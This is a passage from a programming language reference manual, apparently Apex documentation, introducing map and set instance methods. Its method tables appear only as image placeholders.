



For more information on lists, see [Lists](#page-44-0) on page 43.

# <span id="page-306-0"></span>**Map Methods**

The map methods are all instance methods, that is, they operate on a particular instance of a map. The following are the instance methods for maps.



**Note:** In the table below:

- *Key\_type* represents the primitive type of a map key.
- *Value\_type* represents the primitive or sObject type of a map value.











<span id="page-310-0"></span>For more information on maps, see [Maps](#page-47-0) on page 46.

### **Set Methods**

The set methods work on a set, that is, an unordered collection of primitives or sObjects that was initialized using the set keyword. The set methods are all instance methods, that is, they all operate on a particular instance of a set. The following are the instance methods for sets.



**Note:** In the table below, *Set\_elem* represents a single element in the set.







